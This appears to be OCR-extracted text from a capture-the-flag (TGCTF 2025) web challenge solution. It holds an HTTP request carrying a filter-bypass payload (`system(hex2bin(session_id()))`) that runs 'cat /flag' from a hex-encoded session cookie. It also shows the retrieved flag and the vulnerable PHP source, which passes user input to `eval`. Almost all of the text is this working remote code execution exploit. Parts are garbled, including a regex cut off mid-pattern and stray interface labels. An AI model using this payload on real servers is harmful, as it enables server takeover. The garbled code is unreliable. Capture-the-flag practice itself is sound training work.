 化 Raw Hex \n
GET /?tgctf2025=session_start();system(hex2bin(session_id()));
HTTP/1.1
Host: 127.0.0.1:60525
sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Cookie: PHPSESSID=636174202f666c6167
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
响应
美化 Raw Hex 页面渲染
TGCTF{c965b121-8c95-e8ab-75b4-b7e51a7c1103} <?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\
{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?
|\\\\|localeconv|pos|current|print|var|dump|getallheaders|get|d
{
//hint: 你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（
eval($tgctf2025);
}
else{
die('(╯‵□′)╯炸弹！•••*～●');
}
highlight_file(__FILE__);